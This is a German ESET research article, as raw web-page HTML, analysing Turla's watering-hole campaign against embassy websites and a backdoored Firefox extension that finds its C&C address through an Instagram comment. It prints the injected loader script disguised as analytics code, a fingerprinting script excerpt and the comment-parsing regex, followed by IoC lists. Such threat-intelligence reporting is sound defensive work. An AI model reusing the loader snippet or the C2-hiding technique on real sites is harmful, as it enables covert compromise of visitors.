,.3586,.4021,.7927,0,.726-.2658,.8043-1.5128,.8043-.6931,0-1.3987-.0155-1.4307-.9502h-2.6438c.0203,1.8425,.8932,2.4447,2.5085,2.5732,.4882,.0377,1.0188,.0348,1.565,.0348,2.2233,0,4.0735-.3712,4.0735-2.7849,0-2.2997-1.1996-2.463-4.0745-2.5288-1.4268-.0319-1.5109-.3316-1.5109-.8043,0-.5616,.0619-.7405,1.5119-.7405,.5317,0,1.0633,.0474,1.1822,.7086h2.4882v-.3393c0-2.001-2.0967-2.03-3.6733-2.03-2.3625,0-4.0735,.0532-4.0735,2.7066m21.6744-2.7066h6.5018v1.9005h-1.9333v6.525h-2.6274v-6.524h-1.9333l-.0077-1.9014Zm-9.7275,4.2059c0-3.2122,.7086-4.2398,4.0464-4.2398,3.1194,0,4.031,.842,4.031,4.2398v.376h-5.4896v.0909c0,1.4945,.2359,2.0058,1.4587,2.0058,.8226,0,1.45-.0909,1.4896-.9821h2.5413c.0948,.8946-.3269,1.7653-1.0875,2.2456-.9243,.3931-1.9294,.5588-2.9309,.4833-3.276,0-4.0464-1.1088-4.0464-4.2224m-23.7624,5.7874c-1.3214-1.421-1.6134-3.652-1.6134-5.7739s.29-4.35,1.6134-5.7758c1.0333-.9868,2.3994-1.5498,3.828-1.5776h17.7865v14.7048h-17.7865c-1.4285-.0278-2.7946-.5908-3.828-1.5776m43.7423-16.12c.0004-.036-.009-.0714-.0271-.1025-.0116-.0387-.0445-.0628-.086-.0899-.0385-.0194-.0807-.0303-.1237-.0319-.0559-.0087-.1126-.0123-.1692-.0106h-.1508v.5394h.115c.0678,.0013,.1357-.0022,.203-.0106,.0495-.0114,.0968-.0307,.1402-.057,.0317-.0265,.0574-.0594,.0754-.0967,.016-.0456,.0235-.0938,.0222-.1421m.8226,1.3533h-.61l-.5742-.7086h-.1933v.7066h-.4679v-1.913h.7269c.1085-.0031,.2172,.0024,.3248,.0164,.0855,.0088,.1681,.0355,.2426,.0783,.0789,.0405,.1456,.1012,.1933,.1759,.0425,.0819,.0625,.1737,.058,.2658,.0044,.1242-.0384,.2454-.1199,.3393-.0832,.0952-.1884,.1685-.3064,.2136l.7259,.8255Zm.4186-.9203c.0053-.4029-.1547-.7903-.4427-1.072-.2749-.2868-.6574-.4452-1.0546-.4369-.3998-.0086-.7851,.1497-1.0633,.4369-.5856,.5955-.5856,1.5505,0,2.146,.5715,.5851,1.5091,.5962,2.0942,.0247,.0083-.0081,.0166-.0164,.0247-.0247,.289-.2818,.4492-.6703,.4427-1.074m.4253,0c.0069,.5131-.1972,1.0066-.5645,1.3649-.7536,.747-1.9685,.747-2.7221,0-.3705-.3563-.5758-.851-.5665-1.3649-.0083-.5104,.1971-1.001,.5665-1.3533,.7441-.75,1.955-.7561,2.7066-.0135l.0135,.0135c.3662,.3543,.5704,.8438,.5645,1.3533m-64.0238,6.7637h2.1044c1.5563,0,2.32,.6206,2.32,1.74,.0109,.539-.2936,1.0349-.7791,1.2692v.0242c.7243,.1716,1.2395,.8131,1.2509,1.5573,0,1.16-.6767,1.9652-2.5133,1.9652h-2.3828v-6.5559Zm2.0483,2.7588c.7414,0,1.1126-.2591,1.1126-.8893,0-.6767-.4456-.899-1.2799-.899h-.6109v1.7883h.7782Zm.2127,2.7898c.87,0,1.362-.2223,1.362-.9261s-.5007-.9667-1.4829-.9667h-.87v1.8908l.9908,.0019Zm4.9406-1.248l-2.32-4.3007h1.4548l1.5418,3.2267,1.6433-3.2248h1.4084l-2.4659,4.2726v2.2775h-1.2566l-.0058-2.2514Z" /></g></g></svg>        </a>
        <div class="me-2">
          <button class=" navbar-toggler button-hamburger collapsed d-flex d-lg-none flex-column justify-content-around" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="This is toggle button"><span class="toggler-icon top-bar"></span><span class="toggler-icon middle-bar"></span><span class="toggler-icon bottom-bar"></span></button>        </div>
      </div>

      <nav id="navbarNavDropdown" class="collapse navbar-collapse page-navbar"><ul class="navbar-nav"><li class="nav-item d-lg-none"><div class="search-bar-input"><search-bar-component placeholder="Search WeLiveSecurity"class="search-bar-component-wrapper"></search-bar-component></div></li><li class="nav-item"><a class="nav-link" href="/de/tipps-ratgeber/" title="Tipps &amp; Ratgeber"><span class="">Tipps &amp; Ratgeber</span></a></li><hr class="articles-card-divider px-0 m-0" /><li class="nav-item"><a class="nav-link" href="/de/business-security/" title="Business Security"><span class="">Business Security</span></a></li><hr class="articles-card-divider px-0 m-0" /><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="" title="ESET Research" role="button" data-bs-toggle="dropdown"aria-expanded="false">ESET Research</a><div class="dropdown-menu dropdown-menu-center"><div class="dropdown-items-wrapper"><a class="dropdown-item" href="/de/uber-eset-research/" title="Über ESET Research"><span class="">Über ESET Research</span></a><a class="dropdown-item" href="/de/eset-research/" title="Artikel"><span class="">Artikel</span></a><a class="dropdown-item" href="/de/white-papers/" title="White Paper"><span class="">White Paper</span></a><a class="dropdown-item" href="/de/threat-reports/" title="Threat Reports "><span class="">Threat Reports </span></a></div></div></li><hr class="articles-card-divider px-0 m-0" /><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="" title="Features" role="button" data-bs-toggle="dropdown"aria-expanded="false">Features</a><div class="dropdown-menu dropdown-menu-center"><div class="dropdown-items-wrapper"><a class="dropdown-item" href="/de/cyber-sicherheitslage-ukraine/" title="Cyber-Sicherheitslage Ukraine"><span class="">Cyber-Sicherheitslage Ukraine</span></a><a class="dropdown-item" href="/de/we-live-progress/" title="WeLiveProgress"><span class="">WeLiveProgress</span></a><a class="dropdown-item" href="/de/covid-19/" title="COVID-19"><span class="">COVID-19</span></a><a class="dropdown-item" href="/de/videos/" title="Videos"><span class="">Videos</span></a></div></div></li><hr class="articles-card-divider px-0 m-0" /><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="" title="Themen" role="button" data-bs-toggle="dropdown"aria-expanded="false">Themen</a><div class="dropdown-menu dropdown-menu-center"><div class="dropdown-items-wrapper"><a class="dropdown-item" href="/de/cyber-sicherheitslage-ukraine/" title="Cyber-Sicherheitslage Ukraine"><span class="">Cyber-Sicherheitslage Ukraine</span></a><a class="dropdown-item" href="/de/scams/" title="Scams"><span class="">Scams</span></a><a class="dropdown-item" href="/de/anleitungen/" title="Anleitungen"><span class="">Anleitungen</span></a><a class="dropdown-item" href="/de/privatsphare/" title="Privatsphäre"><span class="">Privatsphäre</span></a><a class="dropdown-item" href="/de/cybercrime/" title="Cybercrime"><span class="">Cybercrime</span></a><a class="dropdown-item" href="/de/kinderschutz/" title="Kinderschutz"><span class="">Kinderschutz</span></a><a class="dropdown-item" href="/de/social-media/" title="Social Media"><span class="">Social Media</span></a><a class="dropdown-item" href="/de/internet-der-dinge/" title="Internet der Dinge"><span class="">Internet der Dinge</span></a><a class="dropdown-item" href="/de/malware/" title="Malware"><span class="">Malware</span></a><a class="dropdown-item" href="/de/ransomware/" title="Ransomware "><span class="">Ransomware </span></a><a class="dropdown-item" href="/de/mobile-sicherheit/" title="Mobile Sicherheit"><span class="">Mobile Sicherheit</span></a><a class="dropdown-item" href="/de/kritische-infrastruktur/" title="Kritische Infrastruktur"><span class="">Kritische Infrastruktur</span></a><a class="dropdown-item" href="/de/uber-eset-research/" title="ESET Research"><span class="">ESET Research</span></a></div></div></li><hr class="articles-card-divider px-0 m-0" /><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="" title="Über uns" role="button" data-bs-toggle="dropdown"aria-expanded="false">Über uns</a><div class="dropdown-menu dropdown-menu-center"><div class="dropdown-items-wrapper"><a class="dropdown-item" href="/de/company/uber-uns/" title="Über WeLiveSecurity"><span class="">Über WeLiveSecurity</span></a><a class="dropdown-item" href="/de/unsere-experten/" title="Unsere Experten"><span class="">Unsere Experten</span></a><a class="dropdown-item" href="/de/company/kontakt/" title="Kontakt"><span class="">Kontakt</span></a></div></div></li><hr class="articles-card-divider px-0 m-0" /><li class="nav-item dropdown d-lg-none"><a class="nav-link dropdown-toggle languages" href="/de/" title="Deutsch" role="button"data-bs-toggle="dropdown" aria-expanded="false">Deutsch</a><div class="dropdown-menu dropdown-menu-center"><div class="dropdown-items-wrapper"><a class="dropdown-item" href="/en/" title="English">English</a><a class="dropdown-item" href="/es/" title="Español">Español</a><a class="dropdown-item" href="/pt/" title="Português">Português</a><a class="dropdown-item" href="/fr/" title="Français">Français</a></div></div></li><li class="nav-item ms-auto d-none d-lg-block"><button class="nav-link ms-auto search-button-close" type="button" data-bs-toggle="collapse"data-bs-target=".search-bar-wrapper" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.9485 19.9001" fill="#424D56"><path d="m19.5429,17.9473l-4.86-4.852c2.7034-3.5802,1.9927-8.674-1.5874-11.3774C9.5153-.9856,4.4214-.2749,1.718,3.3053-.9854,6.8854-.2747,11.9793,3.3055,14.6827c1.4094,1.0643,3.1273,1.6402,4.8934,1.6406,1.7749.0083,3.5023-.5739,4.91-1.655l4.883,4.829c.207.2113.4912.329.787.326.2948-.0022.5771-.1191.787-.326.4163-.4365.406-1.126-.023-1.55Zm-11.316-3.821c-3.2811-.0017-5.9396-2.663-5.9378-5.9442.0017-3.2811,2.663-5.9396,5.9442-5.9378,1.5726.0008,3.0806.6251,4.1937,1.736,1.1259,1.1056,1.7528,2.6221,1.736,4.2-.0007,1.5744-.6249,3.0845-1.736,4.2-1.1067,1.1254-2.6216,1.7552-4.2,1.746Z" /></svg></button></li></ul><div class="search-bar"><div class="collapse search-bar-wrapper"><div class="search-bar-input"><search-bar-component placeholder="Search WeLiveSecurity"class="search-bar-component-wrapper"></search-bar-component><button class="nav-link search-button-close" type="button" data-bs-toggle="collapse"data-bs-target=".search-bar-wrapper" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18.1065 18.0626"><polygon points="10.6883 9.0363 17.4683 15.8163 15.8383 17.4463 9.0583 10.6663 2.2683 17.4463 .6383 15.8163 7.4283 9.0363 .6383 2.2463 2.2683 .6163 9.0583 7.4063 15.8383 .6163 17.4683 2.2463 10.6883 9.0363" /></svg></button></div></div></div></nav>    </div>
  </div>
  <div class="additional-info d-none">
    <div class="container">
      <p>
        Neuigkeiten, Analysen und Tipps der ESET Sicherheitsexperten
      </p>
    </div>
  </div>
</header>        <!-- main content -->
        <div id="main">
                
    <div class="container article-page py-5">
        <div class="row">
            <div class="col col-lg-8 pe-lg-0">
                                    <div class="article-header">
    <div class="article-tags mb-2 dark big"><p class="article-tag text-capitalize">ESET Research</p><p class="article-tag text-capitalize">Cybercrime</p></div>    <h1 class="page-headline">Turlas Watering Hole Kampagne: Firefox-Erweiterung missbraucht Instagram</h1>    <p class="sub-title">Turla versucht sich immer noch am Einsatz von Watering Hole Techniken, um potenzielle interessante Opfer in ihre C&C-Infrastruktur zu locken.</p>
    
    <div class="article-authors d-flex flex-wrap"><div class="article-author d-flex"><a href="/de/unsere-experten/jean-ian-boutin/" title="Jean-Ian Boutin"><picture><source srcset="https://web-assets.esetstatic.com/tn/-x45/wls/jiboutin-1.jpeg" media="(max-width: 768px)" /><img class="author-image me-3"  src="https://web-assets.esetstatic.com/tn/-x45/wls/jiboutin-1.jpeg" alt="Jean-Ian Boutin"  /></picture></a><div class="author-text"><p><a href="/de/unsere-experten/jean-ian-boutin/" title="Jean-Ian Boutin"><b>Jean-Ian Boutin</b></a></p></div></div></div>
    <p class="article-info mb-5">
        <span>07 Jun 2017</span>
        <span class="d-none d-lg-inline">&nbsp;&bull;&nbsp;</span>
        <span class="d-inline d-lg-none">, </span>
        <span>8 min. read</span>
    </p>

</div>
                    <div class="article-body">
    <p>Einige Taktiken bei APT-Attacken sterben nie aus. Ein gutes Beispiel dafür liefert nun Turlas Watering Hole Kampagne. Turla, welche schon Regierungen, Regierungsoffizielle oder Diplomaten angriffen – Beispiele finden sich in diesem <a href="https://www.welivesecurity.com/2017/03/30/carbon-paper-peering-turlas-second-stage-backdoor/" target="_blank" rel="noopener noreferrer">Paper </a>– versucht sich immer noch am Einsatz von Watering Hole Techniken, um potenzielle interessante Opfer in ihre C&amp;C-Infrastruktur zu locken. Tatsächlich benutzt die cyberkriminelle Gang diese Taktik bereits seit mindestens 2014 mit nur kleinen Änderungen in ihrer Verfahrensweise.</p>
<p>Eine Watering Hole Attacke kompromittiert Webseiten, die von potenziellen Zielen möglicherweise aufgerufen werden. Die Leute hinter Turla haben es gerne auf Webseiten von Botschaften abgesehen. Im Februar 2017 veröffentlichten Forcepoint einen <a href="https://blogs.forcepoint.com/security-labs/curious-case-reconnaissance-campaign-targeting-ministry-and-embassy-sites" target="_blank" rel="noopener noreferrer">Blogpost</a>, der einige kompromittierte Webseiten auflistet.</p>
<p>Wir überwachen die Entwicklungen der Turla Kampagnen natürlich genau und haben vor kurzem bemerkt, dass sie die Technik nun wiederverwenden. Das beobachteten wir seit ein paar Monaten nicht mehr.</p>
<h2>Initiale Kompromittierung</h2>
<p>Im IoC-Abschnitt weiter unten gibt es eine Liste von Websites, die in der Vergangenheit verwendet wurden, um zu Turlas Watering Hole C&amp;C-Server umzuleiten. Wie es bei dieser Gruppe üblich ist, gibt es viele Webseiten, die direkt mit Botschaften auf der ganzen Welt zusammenhängen.</p>
<p>Die Besucher der Webseiten werden durch an der originalen Seite angehangenen Snippets an bösartige Server weitergeleitet. Die in den letzten Monaten verwendeten Skripte waren alle dem folgenden ähnlich:<br />
!-- Clicky Web Analytics (start) --&gt;</p>
<pre class="language-bash" title=""><code>&lt;script type="text/javascript"&gt;// &lt;![CDATA[

var clicky_site_ids = clicky_site_ids || [];

clicky_site_ids.push(100673048);

(function() {

var s = document.createElement('script');

var a = 'hxxp://www.mentalhealthcheck.net/';

var b = 'update/counter.js';

s.type = 'text/javascript'; s.async = true;

s.src = '//static.getclicky.com/js'; s.src = a.concat(b);

( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(s);

})();

// ]]&gt;&lt;/script&gt;</code></pre>
<p>Die Angreifer haben einen Link zu Clicky, einem Echtzeit-Web-Analytics-Framework, hinzugefügt. Sie ergänzen den Framework-Namen mit der Absicht, das angehängte Skript durch eine flüchtige oder nicht-fachkundige Untersuchung legitimieren zu lassen. Und dass, obwohl es beim Angriff tatsächlich nicht verwendet wird. Aus dem obigen Skript geht hervor, dass das angehangene Skript versucht, ein weiteres (<span style="font-family: 'courier new', courier, monospace;">mentalhealthcheck.net/update/counter.js</span>) zu laden. Das ist ein Server, den die Turla-Bande benutzt, um Fingerprint-Skripte – Skripte zur Sammlung von Informationen wie des verwendeten Computersystems – an interessante Opfer auszuteilen. Vor Clicky waren Verweise zum Google Analytics-Skript bei der Turla-Gruppe in Mode. Im IoCs Abschnitt kann man die verschiedenen Watering Hole C&amp;C-Server entnehmen, die wir in den letzten paar Monaten aufgespürt haben. Alle diese C&amp;C-Server sind legitime aber kompromittierte Server.</p>
<p>Der nächste Schritt des Angriffs ist die Verteilung des Fingerprint-JavaSkripts unter interessanten Zielen. Dafür filtern die C&amp;C-Server Besucher eines bestimmten IP-Bereichs. Befinden sich Opfer in dem abgesteckten IP-Bereich, erhalten sie das Fingerprint-Skript. Wenn nicht, erhalten sie ein gutartiges Skript: eine JS-Implementierung des MD5-Hash-Algorithmus. Im Folgenden zeigen wir einen Auszug aus dem entschleierten Skript, das von Opfern aus einem abgesteckten IP-Bereich empfangen wird:</p>
<pre class="language-bash" title=""><code>function cb_custom() {

loadScript("hxxp://www.mentalhealthcheck.net/script/pde.js", cb_custom1);

}

 

function cb_custom1() {

PluginDetect.getVersion('.');

 

myResults['Java']=PluginDetect.getVersion('Java');

myResults['Flash']=PluginDetect.getVersion('Flash');

myResults['Shockwave']=PluginDetect.getVersion('Shockwave');

myResults['AdobeReader']=PluginDetect.getVersion('AdobeReader') || PluginDetect.getVersion('PDFReader');

 

var ec = new evercookie();

ec.get('thread', getCookie)
</code></pre>
<p>Dieses Javascript wird eine JS-Bibliothek namens <span style="font-family: 'courier new', courier, monospace;">PluginDetect</span> herunterladen, welches die Möglichkeit besitzt, Informationen über im Browser installierte Plugins zu sammeln. Die gesammelten Informationen werden dann an den C&amp;C-Server gesendet.</p>
<p>Das Skript wird auch versuchen, ein sogenanntes Super Cookie zu setzen, das alle zukünftig vom Benutzer aufgerufenen Seiten bei Surfen aufzeichnet.</p>
<p>Für diejenigen, die mit der Watering Hole Kampagne vertraut sind, ist klar, dass Turla immer noch mit ihren alten und öffentlich bekannten aber bewährten Methoden agiert.</p>
<h2>Firefox-Erweiterung</h2>
<p>Während unserer Überwachung ist uns ein sehr interessantes Sample aufgefallen. Einige erinnern sich vielleicht an den <a href="http://download.bitdefender.com/resources/media/materials/white-papers/en/Bitdefender-Whitepaper-PAC-A4-en_EN1.pdf" target="_blank" rel="noopener noreferrer">Pacifier APT Bericht</a> von BitDefender. Dieser beschreibt eine Spearfishing-Kampagne, ausgelöst durch ein schädliches MS Word-Dokument, dass an verschiedene Institutionen auf der ganzen Welt versendet wurde. Diese Schad-Dokument setzte eine <a href="http://virusradar.com/en/glossary/backdoor" target="_blank" rel="noopener noreferrer">Backdoor</a> ab. Heute wissen wir, dass es sich dabei um <em>Skipper</em> handelte – einer First Stage Backdoor, die von Turla benutzt wird.</p>
<p>Dieser Bericht enthält auch eine Beschreibung einer Firefox-Erweiterung, die von der gleichen Art von bösartigem Dokument bereitgestellt wird. Nun stellt sich heraus, dass wir wahrscheinlich ein Update dieser Firefox-Erweiterung gefunden haben. Es ist eine JavaScript-Backdoor, die in ihrer Implementierung anders als die im Pacifier APT-Bericht ist, sich aber mit ähnlichen Funktionalitäten präsentiert.</p>
<p><img class="aligncenter wp-image-94709" src="https://web-assets.esetstatic.com/wls/2017/06/extension_file.png" alt="Turla" width="727" height="512" /></p>
<p>Wir haben festgestellt, dass diese Erweiterung durch eine kompromittierte Website einer Schweizer Sicherheitsfirma verteilt wurde. Ahnungslose Besucher der Website wurden gebeten, die bösartige Erweiterung zu installieren. Die Erweiterung ist eine einfache Hintertür, aber mit einer interessanten Art, die C&amp;C-Domain aufzurufen.</p>
<h2>Die Verwendung von Instagram</h2>
<p>Die Erweiterung verwendet eine bit.ly URL, um Turlas C&amp;C-Server zu erreichen. Der URL-Pfad ist allerdings nirgendwo im Code der Erweiterung zu finden. Tatsächlich erhält man den C&amp;C-Pfad durch Kommentare, die unter einem bestimmten Instagram-Post abgesetzt wurden. Der Pfad, der in unserem analysierten Sample verwendet wurde, war ein zunächst unauffälliger Kommentar unter einem Foto vom offiziellen Instagram-Account von Britney Spears.</p>
<p><img class="aligncenter wp-image-94708" src="https://web-assets.esetstatic.com/wls/2017/06/britney_instagram_square.png" alt="" width="686" height="511" /></p>
<p>© <a href="https://www.instagram.com/p/BO8gU41A45g/" target="_blank" rel="noopener noreferrer">https://www.instagram.com/p/BO8gU41A45g/</a></p>
<p>Die Erweiterung geht alle Foto-Kommentare durch und berechnet je einen Hash-Wert. Wenn der Hash mit 183 übereinstimmt, wird er den folgenden regulären Ausdruck auf den Kommentar anwenden, um den Pfad der bit.ly URL zu erhalten:</p>
<p><span style="font-family: 'courier new', courier, monospace;">(?:\\u200d(?:#|@)(\\w)</span></p>
<p>Unter allen Kommentaren gibt es nur einen, der in Frage kommt. Dieser Kommentar wurde am 6. Februar veröffentlicht, während das Originalfoto Anfang Januar veröffentlicht wurde. Nimmt man den Kommentar und führt ihn im RegEx aus, erhält man folgende bit.ly URL:</p>
<p>http://bit.ly/2kdhuHX</p>
<p>Wenn wir ein bisschen genauer auf den regulären Ausdruck schauen, sehen wir, dass das Skript entweder <span style="font-family: 'courier new', courier, monospace;">@ | #</span> oder das Unicode-Zeichen <span style="font-family: 'courier new', courier, monospace;">\ 200d</span> sucht. Dieses Zeichen ist eigentlich ein <em>non-printable character</em> namens 'Zero Width Joiner'. Normalerweise wird er verwendet, um emojis zu trennen. Das Einfügen des eigentlichen Kommentars oder das Betrachten der Quelle verdeutlicht, dass der <em>non-printable character</em> dazu verwendet wird, jedes einzelne Zeichen des bit.ly-Pfads anzuzeigen:</p>
<p><span style="font-family: 'courier new', courier, monospace;">smith2155&lt;200d&gt;#2hot ma&lt;200d&gt;ke lovei&lt;200d&gt;d to &lt;200d&gt;her, &lt;200d&gt;uupss &lt;200d&gt;#Hot &lt;200d&gt;#X</span></p>
<p>Die Auflösung des verkürzten Links führt zu <span style="font-family: 'courier new', courier, monospace;">static.travelclothes.org/dolR_1ert.php</span>, einem schon in der Vergangenheit benutzten Watering Hole C&amp;C-Server.</p>
<p>Wie es bei allen bit.ly Links der Fall ist, kann man sich eine Statistik ausgeben lassen, wie oft auf den Link geklickt wurde.</p>
<p><img class="aligncenter wp-image-94707" src="https://web-assets.esetstatic.com/wls/2017/06/bitly_stats.png" alt="Turla" width="858" height="607" /></p>
<p>Wie man der Grafik entnehmen kann, weist der Pfad nur 17 Hits auf. Die niedrige Zahl könnte darauf hinweisen, dass es sich nur um einen Testlauf handelte.</p>
<h2>Technische Analyse</h2>
<p>Die Firefox-Erweiterung implementiert eine einfache Backdoor. Diese sammelt zunächst Informationen über das laufende System und sendet diese dann AES-verschlüsselt an den C&amp;C-Server. Das Verhalten ist ähnlich dem, wie es im Pacifier APT White Paper beschrieben ist.</p>
<p>Die Backdoor-Komponente besitzt die Möglichkeit, vier verschiedene Arten von Befehlen auszuführen:</p>
<ul>
<li>Eine beliebige Datei ausführen</li>
<li>Datei zum C&amp;C-Server hochladen</li>
<li>Download einer Datei vom C&amp;C-Server</li>
<li>Verzeichnisinhalt lesen – Detailliste inklusive Größe und Datum zum C&amp;C senden</li>
</ul>
<p>Wir glauben, dass das nur ein Test der Turla-Bande war. Die nächste Version der Erweiterung, wird bestimmt ganz anders aussehen. Es gibt mehrere APIs, die von Erweiterungen verwendet werden, die in zukünftigen Versionen von Firefox aber wieder verschwinden.</p>
<p>Unser Sample verwendet beispielsweise <span style="font-family: 'courier new', courier, monospace;">XPCOM</span>, um Dateien auf Festplatte zuschreiben und <span style="font-family: 'courier new', courier, monospace;">sdk / system / child_process</span>, um einen Prozess zu starten. Ab Firefox Version 57 wird Firefox diese Add-Ons nicht mehr laden und damit die Verwendung der APIs verhindern. Eine einfache Portierung alter Add-ons ist also nicht möglich.</p>
<h2>Schlussfolgerung</h2>
<p>Es ist sehr interessant, dass die Turla-Gang Social Media für sich entdeckt hat, um den Pfad zu einem ihrer C&amp;C-Server zu generieren. Dieses Verhalten wurde in der Vergangenheit aber auch schon bei anderen cyberkriminellen Banden, wie bei den „Dukes“, beobachtet. Angreifer, die Social Media verwenden, um eine C&amp;C-Pfad zu erstellen, erschweren das Leben für Verteidigende. Erstens ist es schwierig, bösartigen Traffic in sozialen Netzwerken von legitimem Verkehr zu unterscheiden. Zweitens gibt es den Angreifern mehr Flexibilität, wenn es darum geht, die C&amp;C-Adresse zu ändern und alle Spuren zu verwischen. Interessant ist auch, dass sie eine alte Art des Fingerprintings wieder aufgreifen und neue Wege finden, den C&amp;C-Server-Abruf noch etwas komplexer zu gestalten.</p>
<p>Für jegliche Anfragen, oder zur Sample-Einreichung, die im Zusammenhang mit dem Thema stehen, verweisen wir auf: <a href="mailto:threatintel@eset.com" target="_blank" rel="noopener noreferrer">threatintel@eset.com</a>.</p>
<h2>Danksagung</h2>
<p>Wir danken Clement Lecigne von der Google Threat Analysis Group für seine Hilfe bei der Erforschung dieser Malware-Kampagne.</p>
<h2>IoCs</h2>
<p>Firefox-Erweiterung Hash</p>
<p><table>
<thead>
<tr>
<th>File name</th>
<th>SHA-1</th>
</tr>
</thead>
<tbody>
<tr>
<td>html5.xpi</td>
<td>5ba7532b4c89cc3f7ffe15b6c0e5df82a34c22ea</td>
</tr>
<tr>
<td>html5.xpi</td>
<td>8e6c9e4582d18dd75162bcbc63e933db344c5680</td>
</tr>
</tbody>
</table></p>
<p>Beobachtete kompromittierte Webseiten, die auf Fingerprinting-Server umleiten</p>
<p>Mit der Texterstellung sind alle Seiten sauber oder zeigen auf tote Fingerprinting-Server.</p>
<p><table>
<thead>
<tr>
<th>URL</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>hxxp://www.namibianembassyusa.org</td>
<td>Namibia Embassy – USA</td>
</tr>
<tr>
<td>hxxp://www.avsa.org</td>
<td>African Violet Society of America</td>
</tr>
<tr>
<td>hxxp://www.zambiaembassy.org</td>
<td>Zambian Embassy – USA</td>
</tr>
<tr>
<td>hxxp://russianembassy.org</td>
<td>Russian Embassy – USA</td>
</tr>
<tr>
<td>hxxp://au.int</td>
<td>African Union</td>
</tr>
<tr>
<td>hxxp://mfa.gov.kg</td>
<td>Ministry of Foreign Affairs – Kyrgyzstan</td>
</tr>
<tr>
<td>hxxp://mfa.uz</td>
<td>Ministry of Foreign Affairs – Uzbekistan</td>
</tr>
<tr>
<td>hxxp://www.adesyd.es</td>
<td>ADESyD - Asociación de Diplomados Españoles en Seguridad y Defensa</td>
</tr>
<tr>
<td>hxxp://www.bewusstkaufen.at</td>
<td>web portal for sustainable consumption in Austria</td>
</tr>
<tr>
<td>hxxp://www.cifga.es</td>
<td>Cifga Laboratory working on development of marine toxin standards</td>
</tr>
<tr>
<td>hxxp://www.jse.org</td>
<td>Juventudes Socialistas de España (JSE)</td>
</tr>
<tr>
<td>hxxp://www.embassyofindonesia.org</td>
<td>Embassy of Indonesia – USA</td>
</tr>
<tr>
<td>hxxp://www.mischendorf.at</td>
<td>town of Mischendorf – Austria</td>
</tr>
<tr>
<td>hxxp://www.vfreiheitliche.at</td>
<td>Political party in Bregenz, Austria</td>
</tr>
<tr>
<td>hxxp://www.xeneticafontao.com</td>
<td>Fontao Genetics, S.A. established in 1998 is responsible for the management of the Centre for Animal Selection and Reproduction of Galicia breeds Holstein, Rubia Gallega</td>
</tr>
<tr>
<td>hxxp://iraqiembassy.us</td>
<td>Embassy of Iraq – USA</td>
</tr>
<tr>
<td>hxxp://sai.gov.ua</td>
<td>Management of road safety (Ukraine)</td>
</tr>
<tr>
<td>hxxp://www.mfa.gov.md</td>
<td>Ministry of Foreign Affairs – Moldova</td>
</tr>
<tr>
<td>hxxp://mkk.gov.kg</td>
<td>State Personnel Service - Kyrgyzstan</td>
</tr>
</tbody>
</table></p>
<h2>Kompromittierte Webseiten, die als First Stage Watering Hole C&amp;C verwendet wurden:</h2>
<ul>
<li>hxxp://www.mentalhealthcheck.net/update/counter.js (hxxp://bitly.com/2hlv91v+)</li>
<li>hxxp://www.mentalhealthcheck.net/script/pde.js</li>
<li>hxxp://drivers.epsoncorp.com/plugin/analytics/counter.js</li>
<li>hxxp://rss.nbcpost.com/news/today/content.php</li>
<li>hxxp://static.travelclothes.org/main.js</li>
<li>hxxp://msgcollection.com/templates/nivoslider/loading.php</li>
<li>hxxp://versal.media/?atis=509</li>
<li>hxxp://www.ajepcoin.com/UserFiles/File/init.php (hxxp://bit.ly/2h8Lztj+)</li>
<li>hxxp://loveandlight.aws3.net/wp-includes/theme-compat/akismet.php</li>
<li>hxxp://alessandrosl.com/core/modules/mailer/mailer.php</li>
</ul>
</div>                
                <div class="article-subscribe-form mb-4">
                    <hr />
                    <div class="form-wrapper">
  <div class="overlay">
    <h2 class="title">
      Die besten Artikel per Mail
    </h2>
    <p class="subtitle">
      mit unserem Newsletter
    </p>
    <div class="form">
        <form action="https://enjoy.eset.com/pub/rf" class="basic-searchform col-md-12 col-sm-12 col-xs-12 no-padding newsletter px-0" target="_blank" method="post" role="search">
            <div class="search-input clearfix">
                <input type="text" name="EMAIL_ADDRESS_" value="" placeholder="Ihre E-Mail Adresse" required>
                    <input type="checkbox" id="TOPIC" name="TOPIC" value="We Live Security DE Ukraine Newsletter">
                    <label for="TOPIC">Spezial Newsletter Ukraine-Krieg</label>
                    <input type="checkbox" id="NEWSLETTER" name="NEWSLETTER" value="We Live Security DE">
                    <label for="NEWSLETTER">Wöchentlicher Newsletter</label>
                    <input type="hidden" name="_ri_" value="X0Gzc2X%3DAQpglLjHJlTQGgXv4jDGEK4KW2uhw0qgUzfwuivmOJOPCgzgo9vsI3VwjpnpgHlpgneHmgJoXX0Gzc2X%3DAQpglLjHJlTQGzbD6yU2pAgzaJM16bkTA7tOwuivmOJOPCgzgo9vsI3">
                    <input type="hidden" name="_ei_" value="Ep2VKa8UKNIAPP_2GAEW0bY">
                    <input type="hidden" name="_di_" value="m0a5n0j02duo9clmm4btuu5av8rdtvqfqd03v1hallrvcob47ad0">
                    <input type="hidden" name="EMAIL_PERMISSION_STATUS_" value="0">
                    <input type="hidden" name="CONTACT_SOURCE_MOST_RECENT" value="WLS_Subscribe_Form">
                <button type="submit" class="redirect-button primary">Anmelden</button>
            </div>
        </form>
    </div>
  </div>
  <svg class="wave-overlay" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 201.7451"><g><path class="cls-1" d="m600,0v176.576c0,13.8934-11.2757,25.1691-25.1691,25.1691H25.1691c-13.9034,0-25.1691-11.2757-25.1691-25.1691v-110.6331c36.0722,38.8207,82.2223,71.8325,145.2255,88.6052.0402,0,.0805.0101.1107.0301,0,0,.0906,0,.1107.0302,108.7605,28.9444,198.3321-8.95,271.9366-49.865l29.5585-16.9537L600,0Z" /></g></svg></div>                </div>

                                    <div class="d-block">
                        <div class="post-related-articles">
        <h4 class="articles-title-divider py-4 my-2">
            In Verbindung stehende Artikel
        </h4>
